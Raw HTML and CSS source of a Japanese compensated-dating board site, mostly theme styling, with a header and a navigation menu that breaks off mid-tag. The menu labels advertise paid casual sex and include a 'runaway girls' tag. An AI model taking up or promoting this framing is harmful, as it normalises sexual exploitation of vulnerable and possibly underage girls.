6px}input[type=submit].search-submit{position:absolute;top:2px;right:2px;height:28px;padding:8px;font-size:12px;font-size:1.2rem}.search-field::-webkit-input-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field::-moz-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field:-moz-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field:-ms-input-placeholder{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.search-field:placeholder-shown{font-family:Fontawesome;color:#bbb;font-size:14px;font-size:1.4rem;font-weight:400}.widget_categories,.widget_archive{margin-bottom:5px}.widget_categories select,.widget_archive select{padding:15px 13px;width:100%;height:32px;margin:0;padding:4px 6px;border:1px solid #bbb}.tagcloud{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;letter-spacing:-.4em}.tagcloud a{display:inline-block;-webkit-box-flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:1 0 auto;min-width:1px;letter-spacing:normal;text-decoration:none;font-size:14px;font-size:1.4rem!important;border:1px solid #ddd;margin:2px;padding:5px 10px}#thk-new{margin:-10px 0 0}#thk-new .term img,#thk-new .term amp-img{margin:0 10px 0 0;padding:1px;width:100px;height:100px}#thk-new .excerpt p{margin:0;padding:0;font-size:12px;font-size:1.2rem;line-height:1.4}#thk-new p.new-title{font-size:14px;font-size:1.4rem;font-weight:700;line-height:1.4;padding:0;margin:0 0 14px;text-decoration:none}#thk-new .toc{padding:15px 0;border-bottom:1px dotted #ccc}#thk-new .toc:last-child{margin-bottom:0;padding-bottom:0;border-style:none}#bwrap{position:absolute;top:0;width:100%;z-index:1000}#layer{position:absolute;width:100%;z-index:1100}#layer li a{text-align:left;padding:10px;font-size:13px;font-size:1.3rem;margin:0;padding-left:20px;width:100%}#layer li a:hover{text-decoration:none}#layer li a:before{font-family:FontAwesome;padding-right:10px;content:"\f0da"}#layer li[class*=children] span{pointer-events:none}#layer li[class*=children] a{padding-left:16px}#layer li[class*=children] li a{padding-left:35px}#layer li li[class*=children] a{padding-left:32px}#layer li li[class*=children] li a{padding-left:55px}#layer li ul{border-bottom:0}#layer li li a:before{content:"-"}#layer li li li a:before{content:"\0b7"}#close{position:fixed;top:10px;right:10px;width:34px;height:34px;box-sizing:content-box;color:#fff;background:#000;border:2px solid #ddd;border-radius:4px;opacity:.7;text-align:center;cursor:pointer;z-index:1200}#close i{font-size:20px;line-height:34px}#close:hover{opacity:1}#sform{display:none;position:absolute;top:0;left:0;right:0;width:98%;height:36px;max-width:600px;margin:auto;padding:2px;background:rgba(0,0,0,.5);border-radius:5px;z-index:1200}#sform .search-form{position:relative;width:100%;margin:auto}#sform .search-field{height:32px;font-size:18px}body,body.mceContentBody{font-family:'Meiryo',-apple-system,'BlinkMacSystemFont','.SFNSDisplay-Regular','Hiragino Kaku Gothic Pro','Yu Gothic','MS PGothic','Segoe UI','Verdana','Helvetica','Arial',sans-serif;font-weight:400}
/*! luxe customizer css */#list .posts-list-middle-widget{max-width:100%;width:100%}#nav.pin{opacity:.9}#nav{width:100%}#head-in{padding-top:0}.info{padding:20px 0 0 3px}.page div#pnavi{border-bottom:1px solid #999}#toc_toggle{display:none}#toc_toggle:checked+.toc_toggle:before{content:"Show"}.toc_toggle{margin:0}.toc_toggle:before{content:"Hide";cursor:pointer;border:solid 1px #ddd;color:#333;background:0 0;padding:2px 5px;margin-left:10px}#toc_toggle:checked+.toc_toggle+.toc_list{width:0;height:0;margin-top:0;transition:all .3s}.toc_toggle+.toc_list{overflow:hidden;width:auto;height:auto;margin-top:20px;transition:all .3s}.blogcard-img{border:1px solid #ddd;box-shadow:3px 3px 8px rgba(0,0,0,.2);border-radius:5px;float:left;margin:0 20px 15px 0}@media (min-width:576px){#list div[id^=tile-] .term img{display:block;margin-right:auto;margin-left:auto}#list .excerpt{overflow:visible}body,li,pre,blockquote{font-size:18px;font-size:1.8rem}.sitename{font-size:24px;font-size:2.4rem}.entry-title,.home.page .entry-title{font-size:24px;font-size:2.4rem}.post h2{font-size:22px;font-size:2.2rem}.post h3{font-size:20px;font-size:2rem}}@media (min-width:992px){#gnavi div>ul>li>a{border-left:1px solid #999}#gnavi div>ul>li:first-child>a{border-left:none}#gnavi div>ul>li:last-child>a{border-right:none}#gnavi div>ul{border-left:1px solid #999}#gnavi div>ul{border-right:1px solid #999}#gnavi li{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}#side{-ms-flex-preferred-size:366px;-webkit-flex-basis:366px;flex-basis:366px;width:366px}#side-scroll{border-top:0;padding-top:0}}@media (min-width:1310px){.container{width:1280px}.logo,#header .head-cover,#header #gnavi,#head-band-in,#foot-in,div[id*=head-band] .band-menu{max-width:1280px}#section,.grid{margin:0 18px 20px 0}#main{-webkit-box-flex:0 1 866px;-webkit-flex:0 1 866px;-ms-flex:0 1 866px;flex:0 1 866px;max-width:866px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 412px;-webkit-flex:0 0 412px;-ms-flex:0 0 412px;flex:0 0 412px;width:412px;min-width:1px;float:right}#side .widget{margin:0 18px;padding:20px 18px}}@media (min-width:992px) and (max-width:1309px){.grid{padding-left:25px;padding-right:25px}#side .widget{margin:0 6px;padding:20px 7px}}@media (min-width:992px) and (max-width:1199px){#main{float:left}}
/*! luxe child css */#gnavi div>ul>li>a>span{padding:5px 0}body{line-height:2;overflow-x:hidden}p{margin-bottom:1.6em}@media (min-width:992px) and (max-width:1200px){#gnavi div>ul>li>a>span{font-size:.8em}}#related h3{padding:0 0 0 8px;color:#fff;background:0 0}#side-fixed{padding:0}#list .aaatop{padding:12px 25px}th{color:#000}th.long{width:200px}@media (max-width:500px){th.long{width:20vw}}.sitename{font-size:1.8em;border-bottom:4px double #777;width:100%}.sitename a span{position:relative;padding-left:1.2em;line-height:1.4}.sitename a span:after{content:url(https://mapgiving.org/wp-content/uploads/2018/08/mmark2.png);position:absolute;right:-7%;bottom:-1%}.sitename a span:before{content:url(https://mapgiving.org/wp-content/uploads/2018/08/fmark2.png);position:absolute;left:4%;bottom:-1%}h1.sitename:hover{-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;-ms-transition:.7s;transition:all .7s}.sitename:hover{color:#ff72f7}@media (max-width:500px){.sitename{font-size:1.3em}.sitename a span:after{content:url(https://mapgiving.org/wp-content/uploads/2018/08/mmark1.png);position:absolute;right:-10%;bottom:-.5vw}.sitename a span:before{content:url(https://mapgiving.org/wp-content/uploads/2018/08/fmark1.png);position:absolute;left:1%;bottom:-.5vw}}@media (max-width:330px){.sitename a span:after{content:url(https://mapgiving.org/wp-content/uploads/2018/08/mmark1.png);position:absolute;right:-10%;bottom:-1%}.sitename a span:before{content:url(https://mapgiving.org/wp-content/uploads/2018/08/fmark1.png);position:absolute;left:1%;bottom:-1%}}@media (max-width:230px){.sitename{font-size:1em}}.line{background:linear-gradient(transparent 1%,#f701f2 100%)}.pb{color:#a0ffd9;font-weight:600}.dot{font-weight:600;color:#ff7575}strong{color:#fffb11}h3 strong{color:#ad13aa}.osusume1{color:#00c610}.osusume2{color:#00c6a8}.osusume3{color:#91ce02}h1.entry-title{position:relative;padding:.5em;background:-webkit-linear-gradient(135deg,#f44336 0%,#ff9800 17%,#ffeb3b 32%,#4caf50 50%,#2196f3 67%,#bf51b5 84%,#ec2768 91%);-webkit-text-fill-color:transparent;-webkit-background-clip:text;font-size:1.5em}p.desc{display:none}h2{font-weight:700}.grid h2{background:#7f56ff;margin:0 0 30px;padding:12px 10px 8px;color:#fff;text-shadow:1px 1px 2px #333;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-left:1px solid #230091;border-top:1px solid #230091;box-shadow:inset 1px 1px 4px #230091}@media (max-width:650px){.grid h2{font-size:20px}}@media (max-width:420px){.grid h2{font-size:16px}}h3{font-weight:600}.grid h3,h4.side-title{padding:10px;background:linear-gradient(to right,#ffd1fc,rgba(255,209,252,0) 100%);border-bottom:1px solid #ccc;color:#000}#side h4.side-title{color:#000;padding:8px 0 4px 10px}h3.tips{position:relative;color:#000;line-height:1.4;padding:.25em 0 .05em .5em;margin:2em 0 .5em;border-radius:0 5px 5px;background:#daceff;font-weight:600;border-left:1px solid #8473b7;border-top:1px solid #8473b7;box-shadow:inset 1px 1px 4px #8473b7}h3.tips:after{position:absolute;font-family:"Font Awesome 5 Free",'Quicksand','Avenir','Arial',sans-serif;content:'－tips－';color:#000;left:-1px;bottom:90%;border-radius:5px 5px 0 0;background:#daceff;padding:3px 7px 4px;font-size:.7em;line-height:1;letter-spacing:.05em;border-left:1px solid #8473b7;border-top:1px solid #8473b7;box-shadow:inset 1px 1px 1px #8473b7}.post h3{border:none;margin:0 0 20px;padding:5px 0 3px 7px;line-height:1.2}#warikirirank .rank h3{border:5px solid #ff008c;border-radius:10px;background:#fff;padding:10px 10px 6px}.bbb{font-weight:900;color:#ff57e9;font-size:1.5em}.grid ul.pagination{box-shadow:none;margin:0;padding:0}.grid ul.pagination li{border-bottom:none;margin:0}#bottom-area{padding:0;border:none;background:#111}@media (min-width:1200px){#related .toc{padding:0}}@media (min-width:992px) and (max-width:1200px){.ribon{font-size:1em}}@media (min-width:200px) and (max-width:767px){.ribon{font-size:1.1em}}#side h3{position:relative;padding:11px 39px}#side h3:before{font-family:'FontAwesome';content:"\f058";font-size:2em;position:absolute;left:0;top:0;color:#ff9100}.pbox{padding:10px;margin:10px 8px;border:1px solid #ee6cf7;border-radius:6px}.catch{margin:0 0 30px}.catch img{border-radius:8px}.waku{border-radius:10px;padding:5px 10px;margin:40px 0;box-shadow:0 0 5px silver}.prof td,.prof th{padding:8px;color:#fff}.pbox{position:relative;margin:2em 0;padding:.5em 1em;border:solid 3px #ec56fc;border-radius:8px}.pbox .box-title{position:absolute;display:inline-block;top:-13px;left:10px;padding:0 9px;line-height:1;font-size:19px;background:#333;color:#ffe3f8;font-weight:700}.entry-content .pbox p{margin:8px 0 6px;padding:0;font-weight:600}.yose-box-l{width:40%;display:inline-block;float:left;margin:0 15px 10px 0;border-radius:3px;border:1px solid #999}.yose-box-r{width:40%;display:inline-block;float:right;margin:0 0 10px 15px;border-radius:3px;border:1px solid #999}.yose-txt{width:100%;margin:0 0 40px;vertical-align:top}.yose-mini{width:30%}@media (max-width:400px){.yose-box-l,.yose-box-r{display:block;width:100%;margin:0;text-align:center;float:none}}.anigif{max-width:500px;text-align:center;margin:0 auto}.anigif img{border-bottom:12px solid #000;border-top:11px solid #000}.smlimg{max-width:280px;margin:0 auto 8px;border:3px solid #ff6ef0}.cp_qa dl{color:#333;font-size:.75em;border:none}.cp_qa *,.cp_qa *:after,.cp_qa *:before{font-family:'FontAwesome',sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box}.cp_qa dt,.cp_qa dd{position:relative;box-shadow:0 1px 1px rgba(0,0,0,.2);border-radius:.3em}.cp_qa dt{margin:0 3em 1em;padding:.3em 0 .3em 1em;background:#ffe0b2;font-weight:600;color:#000}.cp_qa dd{margin:0 3em 3em;padding:1em;background:#b2ebf2}.cp_qa dt:before,.cp_qa dd:before{position:absolute;z-index:99;top:.5em;display:inline-block;width:0;height:0;content:'';border-style:solid}.cp_qa dt:before{left:-.5em;border-width:5px 8.7px 5px 0;border-color:transparent #ffe0b2 transparent transparent}.cp_qa dd:before{right:-.5em;border-width:5px 0 5px 8.7px;border-color:transparent transparent transparent #b2ebf2}.cp_qa dt:after,.cp_qa dd:after{font-size:1.2em;position:absolute;top:0;color:#fff;border-radius:50%;display:inline-block;width:1.5em;height:1.5em;line-height:1.2em}.cp_qa dt:after{left:-2.5em;margin:0 .5em 0 0;padding:.2em .4em;content:'\f128';background:#f57c00}.cp_qa dd:after{right:-2.5em;margin:0 0 0 .5em;padding:.2em .55em;content:'\f12a';background:#0097a7}.grid ol{border:1px dotted #ccc;border-radius:10px;padding:0 10px 15px 40px;margin:40px 0;box-shadow:0 0 5px silver}.grid li{margin:20px 0 0;border-bottom:1px dotted #fff}.grid li p{font-size:1.5rem}.grid ul li:last-child{border-bottom:none}.grid ul{border-radius:10px;padding:5px 10px;margin:40px 0;box-shadow:0 0 5px silver;list-style:none}ul.poplist{padding:0 8px 10px 3%}ul.poplist li{border:none;margin:5px 0 0 28px;padding:0 0 0 5px;font-size:1.4rem}ol.poplist,ul.poplist{list-style:url('');padding:0 16px 22px 21px}.poplist li{margin:20px 0 0 20px}ol.poplist h3:first-child,ul.poplist h3:first-child{margin:0;margin-top:20px}@media (max-width:400px){ul.poplist li{margin:5px 0 0 9%}}.mokuji{font-weight:600;font-size:1.4em}.index h3,.index2 h3{margin:0 0 10px}.index li,.index2 li{margin:0 0 8px 24px;border:none}.indexbox ol,.indexbox ul{margin:0 0 40px}.indexbox ol.index{box-shadow:none;border:none;border-bottom:1px dashed #fff;border-radius:0;padding:10px 1% 0}.indexbox ol.index2{box-shadow:none;border:none;border-bottom:1px dashed #fff;border-radius:0;padding:0 1% 20px}.index2 li{display:inline-block}.index2 li{border:1px solid #fff;border-radius:4px;text-align:center;width:24%;display:inline-block;padding:2px;margin:0 0 5px}.index2 li:hover{background:#fff;transition:.5s}.index2 li a{padding:0 25%}ul.toc_list{box-shadow:0 0 0;margin:0}.grid ul.toc_list{padding:0}.toc_list strong{color:#000}#sitemap_list{padding:5px 10px 20px}#sitemap_list a{text-decoration:none}#sitemap_list li ul{box-shadow:none;margin:0 0 10px}#sitemap_list li ul li{margin:0}#sitemap_list li ul li:before{content:"－"}dl{border:1px solid #ccc;border-radius:10px;background:#333;padding:10px;margin:0 0 30px}dt{border-bottom:1px solid #ccc;font-weight:600;color:#fff08c}.rank{width:100%;margin-top:30px;margin-bottom:70px;padding:10px 10px 5px;box-shadow:0 1px 3px #666}.rank .rank-photo{width:60%;margin:20px auto;border-radius:10px;border:1px solid #ee6cf7;overflow:hidden}.rank-btn0{width:80%;margin:30px auto;background:#ff4a4a;background-image:-webkit-linear-gradient(top,#ff4a4a,#c71414);background-image:-moz-linear-gradient(top,#ff4a4a,#c71414);background-image:-ms-linear-gradient(top,#ff4a4a,#c71414);background-image:-o-linear-gradient(top,#ff4a4a,#c71414);background-image:linear-gradient(to bottom,#ff4a4a,#c71414);-webkit-border-radius:7;-moz-border-radius:7;border-radius:7px;-webkit-box-shadow:0 1px 3px #666;-moz-box-shadow:0 1px 3px #666;box-shadow:0 1px 3px #666;word-break:keep-all}.rank-btn0:hover{background:#4747ff;background-image:-webkit-linear-gradient(top,#4747ff,#2508c4);background-image:-moz-linear-gradient(top,#4747ff,#2508c4);background-image:-ms-linear-gradient(top,#4747ff,#2508c4);background-image:-o-linear-gradient(top,#4747ff,#2508c4);background-image:linear-gradient(to bottom,#4747ff,#2508c4)}.rank-btn1 a{color:#444;text-decoration:none;text-align:center;display:block;padding:20px;font-size:24px;font-weight:700}@media (min-width:1028px){.smtonly{display:none}}@media (max-width:1027px){.pconly{display:none}}.rank-btn a{display:block;border-radius:45px;margin:30px auto;padding:16px 8px;width:80%;font-size:1.2em;letter-spacing:3px;text-align:center;text-decoration:none;color:#fff;background:linear-gradient(to right,#0af,#f0a);background-size:300% 300%;box-shadow:inset 0 2px 0 rgba(255,255,255,.2),inset 0 -2px 0 rgba(0,0,0,.05)}.rank-btn a:hover{animation:AnimatedLinearGradient 2s ease infinite}@keyframes AnimatedLinearGradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}.rank-txt{border-bottom:1px dashed #777;border-top:1px dashed #777}.rank-txt p{margin:5px 0}li h3.rank-titleRP{background:#000;border:1px dashed #ccc;border-radius:6px;padding:3px 12px 0}@media (min-width:992px) and (max-width:1200px){.rank-thumb{display:block;width:100%;text-align:center}.rank-desc{display:inline-block;width:100%}}@media (min-width:100px) and (max-width:735px){.rank-thumb{display:block;width:100%;text-align:center}.rank-desc{display:inline-block;width:100%}}@media (max-width:550px){.rank-btn a{width:100%}}@media (max-width:550px){.sex_btn{width:100%}.rank-btn a{font-size:16px}.rank .rank-photo{width:100%}}@media (min-width:330px) and (max-width:380px){.rank-btn a{font-size:20px}}.rank h3{padding:3px 0 0 6px}.rank-pack{margin:30px 0 0}.rank-pack a{text-decoration:none}.sr-txt1:hover,.sr-txt2:hover{color:#1cff2b}.over-view,.over-view1,.over-view2{width:49%;height:88px;border-radius:8px;position:relative;display:inline-block}.over-view{background:url(https://mapgiving.org/wp-content/uploads/2018/04/r-ban5.jpg);background-size:cover}.over-view1{background:url(https://mapgiving.org/wp-content/uploads/2018/04/r-ban6.jpg);background-size:cover;margin:0 8px 0 0}.over-view2{background:url(https://mapgiving.org/wp-content/uploads/2018/04/r-ban7.jpg);background-size:cover}.txt-on{position:absolute;display:block;top:8%;left:0;background-color:rgba(100,0,0,.4);width:100%;padding:10px 0;text-align:center}.txt-on:hover{background-color:rgba(200,200,200,.2)}.sr-txt1,.sr-txt2{display:block;font-weight:700}.sr-txt1{font-size:15px;color:#fff072}.sr-txt2{font-size:11px;color:#fff072}@media (min-width:992px) and (max-width:1200px){.over-view,.over-view1,.over-view2{height:90px;width:48%}}@media (min-width:0) and (max-width:735px){.over-view,.over-view1,.over-view2{display:block;width:99%;margin:0 0 40px;height:88px}}@media (max-width:300px){.over-view,.over-view1,.over-view2{height:150px}}.blogcard{margin:18px 0 20px}.grid .region-list{list-style:none;padding:0;box-shadow:none;border:none}.grid .region-list li{margin:0 0 15px;border:1px solid #ccc;position:relative;height:82px;overflow:hidden;background:translate}.grid .region-list li:hover{background:#ffeafe;transition:1s}.grid .region-list li p{margin:0 0 8px}.grid .region-link{display:block;color:#000}a.region-link{text-decoration:none}.girlimg{width:80px;display:inline-block;vertical-align:top}.girltxt{width:75%;display:inline-block;padding:2px 0 10px;margin:0 0 0 8px;color:#fff}.girltxt:hover,.girltxt:hover+.iconf{color:#000}p.re-title{font-weight:600;font-size:15px;height:27px}p.re-title:first-letter {font-size:1.4em}.grid li p.re-desc{font-size:13px;height:25px}ul.region-list li:last-child{border:1px solid #ccc}.iconf{width:6%;position:absolute;top:32px;right:0;color:#fff}@media (min-width:992px) and (max-width:1200px){.girltxt{width:75%}}@media (min-width:0) and (max-width:520px){.girltxt{width:64%}}@media (min-width:361px) and (max-width:450px){.girltxt{width:64%;height:81px;overflow:hidden}.grid li p.re-title{font-size:14px}.grid li p.re-desc{font-size:10px;line-height:1.3rem}}@media (max-width:360px){.girltxt{width:58%}.iconf{position:absolute;top:32px;right:5px}.grid li p.re-title{font-size:13px}.grid li p.re-desc{font-size:10px;line-height:1.3rem}.girltxt{padding:8px 0 0}}@media (max-width:290px){.girltxt{width:50%}.iconf{position:absolute;top:32px;right:5px}.grid li p.re-title{font-size:12px}.grid li p.re-desc{font-size:10px;line-height:1.2rem}.girltxt{padding:1px 0 0}}@media (max-width:260px){.girltxt{display:none}.grid li p.re-title{font-size:12px}.grid li p.re-desc{font-size:10px;line-height:1.2rem}.girltxt{padding:1px 0 0}}ul .region-head{margin:100px 0 40px}.thumbnail-pc{padding:0;margin:10px 0 0 10px}.thumbnail-sp{padding:0;margin:10px 0 0 10px}.thumbnail-pc,.thumbnail-sp{padding:4px;line-height:1.42857143;border:1px solid #ddd;border-radius:4px;width:14%}.accbox label{margin:5px 0 3px 6px}.table_01{width:100%}.table_01 th{width:50%;background:#c191ea;padding:2px 0 0}.rank-descRP th{background:#c191ea}.ranking-listRP,ul.ranking-listRP{border:0 solid #fff;padding:0;box-shadow:none;border:none}.rank02{padding:0 0 10px;list-style:none}li.rank02{border:none;margin:20px 0 60px}.rank02 h3{margin:0 0 10px !important;border:none;padding:3px 0 0 5px}.rank02 h3:after{bottom:0}.rank-thumbRP{display:block;max-width:72.5%;text-align:center;margin:0 auto 10px}.thumimgRP{border-radius:10px;border:1px solid #ee6cf7;width:100%}.rank-descRP{display:block;width:100%;vertical-align:top;text-align:center}.rank-descRP table{margin:10px auto;width:73%}.RP-intro{margin:0 auto 20px;width:73%}p.RP-txt{margin:18px 0 10px}.btnRP{text-align:center}.sex_btnRP{position:relative;display:inline-block;font-weight:700;padding:.5em 1em;text-decoration:none !important;border-left:solid 4px #668ad8;border-right:solid 4px #668ad8;border-radius:6px;color:#668ad8;background:#e1f3ff;transition:.4s;margin:10px auto 0;width:90%;font-size:1.2em}.sex_btnRP:hover{background:#668ad8;color:#fff}@media (min-width:992px) and (max-width:1200px){.rank-thumbRP{display:block;max-width:97%;text-align:center}.rank-descRP{display:inline-block;width:100%}.RP-intro{margin:0 auto 40px;max-width:97%;width:97%}.rank-descRP table{max-width:97%;width:97%}}@media (max-width:992px){.rank-thumbRP{display:block;max-width:75.5%;text-align:center}.rank-descRP{display:inline-block;width:100%}.RP-intro{margin:0 auto 40px;width:75.5%}.rank-descRP table{width:75.5%}}@media (max-width:750px){.rank-thumbRP{display:block;max-width:515px;text-align:center}.RP-intro{margin:0 auto 40px;width:515px}.rank-descRP table{width:515px}}@media (max-width:550px){.rank-descRP table{font-size:12px;width:100%}.table_01{font-size:12px}.RP-intro{margin:0 auto 40px;width:100%}.rank-descRP table{width:100%}.btntxtRP2{font-size:18px}}.tagcloud a{border-radius:4px;text-align:center}.tagcloud a:hover{background:#fff}#side .widget li.cat-item{border:1px solid #fff;border-radius:4px;text-align:center;width:49%;display:inline-block;padding:2px;margin:0 0 5px;vertical-align:-webkit-baseline-middle}#side .widget li.cat-item:first-child{width:100%}#side .widget li.cat-item:first-child a,#side .widget li.cat-item:nth-child(2) a{padding:0 25%}#side .widget li.cat-item:nth-child(2){width:100%}.widget li.cat-item:hover{background:#fff}.cat-item-90,.cat-item-3,.cat-item-6,.cat-item-8{margin:0 2% 5px 0 !important}.cat-item-90{font-size:1.7rem}#side .widget li.cat-item a{padding:0}@media (max-width:575px){.cat-item-90{font-size:1.4rem}}#side ul.wpp-list li{margin:0 0 10px}.wpp-thumbnail{border:2px solid #fff;border-radius:6px}.wpp-post-title{font-size:1.5rem}.wpp-views{font-size:1.5rem}.wpp-views:before{content:" ♡ 43"}.wpp-views:after{content:" ♡ "}ul.wpp-list li img:hover{-webkit-transition:.7s;-moz-transition:.7s;-o-transition:.7s;-ms-transition:.7s;transition:all .7s}.imgbox{margin:0 auto 40px;width:100%;border-radius:8px;border:1px solid #f931db}.imgbox2{margin:0 auto;text-align:center}.imgbox2 img{border-radius:6px}.banimg{border-radius:10px;transition:.6s}.ban{background:url("https://mapgiving.org/wp-content/uploads/2018/10/realtime2.jpg");border-radius:10px;background-size:contain;max-width:341px;margin:0 auto}.banimg:hover{filter:alpha(opacity=0);-moz-opacity:0;opacity:0}.fclear{clear:both}.mgn1{margin-bottom:40px}.disnone{display:none}.mgnt0{margin-top:0 !important}.ptitle,.ntitle{font-size:.8em}.brc1{white-space:nowrap}.brcXX{white-space:pre}@media (max-width:300px){.brc,.brc1{white-space:normal}}.blink{display:none}.hcome{background:#ffe0f8;border-radius:10px;width:80%;margin:8px auto 0;padding:10px;position:relative;text-align:left;font-weight:900}.hcome:before{content:'';position:absolute;left:10%;top:-15px;display:block;width:0;height:0;border-right:15px solid transparent;border-bottom:15px solid #ffe0f8;border-left:15px solid transparent}.coments{background:#fff0fd;padding:3px 8px;color:#000}.hcome{background:#ffe0f8;border-radius:10px;border:none;width:100%;margin:8px auto 10px;padding:10px;position:relative;text-align:left;font-weight:900;color:#000}.hcome:before{content:'';position:absolute;left:10%;top:-15px;display:block;width:0;height:0;border-right:15px solid transparent;border-bottom:15px solid #ffe0f8;border-left:15px solid transparent}.toppack{width:100%;margin:0 auto}.hgazou,.pop{display:inline-block}.hgazou span{position:absolute;bottom:2px;left:5px;background:rgba(255,255,255,.7);border-radius:10px;font-size:1.1em;padding:0 5px;font-weight:900;color:#000}.hgazou{width:25%;position:relative;border-radius:10px;padding:5px 0 4px 7px;vertical-align:top;background:#fff}.hgazou img{width:95%}.pop{width:70%;padding:9px 0;background:#fff;text-align:center;position:relative}.pop strong,.pop span{display:block;font-weight:900;color:#000}table.charaset{display:inline-block;width:auto;margin:0}table.charaset th,table.charaset td{padding:0;color:#000}table.charaset th{padding:0 8px 0 0}.entry-content .formgirl table,.entry-content .formgirl table tr,.formgirl table th,.formgirl table td{background:0 0;border:none}.entry-content .formgirl table.charaset{border-top:1px solid #ccc;padding:6px 0 0}.touroku-waku{text-align:center}.touroku-waku p{text-align:left}.flame{background:#fff;padding:11px 0 0;border-radius:1px;position:relative;color:#000}.flame:after,.pop:after{position:absolute;top:0;right:0;content:'';width:0;border-width:0 35px 41px 0;border-style:solid;border-color:#333 #333 #fff #fff;box-shadow:-1px 1px 2px rgba(0,0,0,.1)}.flame iframe{margin:13px 0 0}@media (max-width:600px){.hgazou{width:40%}.pop{width:57%}.toppack{width:95%}.hcome{width:95%}}
/*# sourceURL=luxech-inline-css */
</style><script src="//mapgiving.org/wp-content/themes/luxeritas/js/luxe.async.min.js?v=1764921395" id="async-js" async defer></script><script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js" defer></script><script src="//mapgiving.org/wp-content/themes/luxeritas/js/luxe.min.js?v=1764921395" id="luxe-js" defer></script><link rel="https://api.w.org/" href="https://mapgiving.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mapgiving.org/wp-json/wp/v2/tags/13" /><link rel="icon" href="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-32x32.png" sizes="32x32" /><link rel="icon" href="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-180x180.png" /><meta name="msapplication-TileImage" content="https://mapgiving.org/wp-content/uploads/2018/04/cropped-warikiri-favicon1-270x270.png" /><style>img.wp-smiley,img.emoji{display: inline !important;border: none !important;box-shadow: none !important;height: 1em !important;width: 1em !important;margin: 0 0.07em !important;vertical-align: -0.1em !important;background: none !important;padding: 0 !important}</style>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"></head>
<body class="archive tag tag-13 wp-theme-luxeritas wp-child-theme-luxech">
<div id="header" itemscope itemtype="https://schema.org/WPHeader">
<header>
<div id="head-in">
<div class="head-cover">
<div class="info" itemscope itemtype="https://schema.org/WebSite">
<p class="sitename"><a href="https://mapgiving.org/" itemprop="url"><span itemprop="name about">割り切り出会い掲示板</span></a></p>
<p class="desc" itemprop="alternativeHeadline"></p>
</div><!--/.info-->
</div><!--/.head-cover-->
<nav itemscope itemtype="https://schema.org/SiteNavigationElement">
<div id="nav">
<div id="gnavi">
<div class="menu-home-container"><ul id="menu-home" class="menu clearfix"><li id="menu-item-2000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2000"><a itemprop="url" href="https://mapgiving.org/category/warikiri-capture/"><span itemprop="name">割り切り攻略法解説</span></a></li><li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-496"><a itemprop="url" href="https://mapgiving.org/category/warikiri-exp/"><span itemprop="name">体験談</span></a><ul class="sub-menu"><li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-788"><a itemprop="url" href="https://mapgiving.org/tag/%E4%BA%BA%E5%A6%BB/"><span itemprop="name">人妻</span></a></li><li id="menu-item-789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-789"><a itemprop="url" href="https://mapgiving.org/tag/jd/"><span itemprop="name">JD</span></a></li><li id="menu-item-790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-790"><a itemprop="url" href="https://mapgiving.org/tag/%E3%82%BB%E3%83%95%E3%83%AC/"><span itemprop="name">セフレ</span></a></li><li id="menu-item-791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-791"><a itemprop="url" href="https://mapgiving.org/tag/%E5%AE%B6%E5%87%BA%E5%B0%91%E5%A5%B3/"><span itemprop="name">家出少女</span></a></li></ul></li><li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a itemprop="url" href="https://mapgiving.org/hokkaidotouhoku/"><span itemprop="name">北海道・東北</span></a><ul class="sub-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-164"><a itemprop="url" href="https://mapgiving.org/area1/hokkaido/"><span itemprop="name">北海道</span></a></li><li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-181"><a itemprop="url" href="https://mapgiving.org/area1/aomori/"><span itemprop="name">青森</span></a></li><li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a itemprop="url" href="https://mapgiving.org/area1/miyagi/"><span itemprop="name">宮城</span></a></li><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-196"><a itemprop="url" href="https://mapgiving.org/area1/akita/"><span itemprop="name">秋田</span></a></li><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-202"><a itemprop="url" href="https://mapgiving.org/area1/yamagata/"><span itemprop="name">山形</span></a></li><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-210"><a itemprop="url" href="https://mapgiving.org/area1/fukushima/"><span itemprop="name">福島</span></a></li><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-247"><a itemprop="url" href="https://mapgiving.org/area1/iwate/"><span itemprop="name">岩手</span></a></li></ul></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a 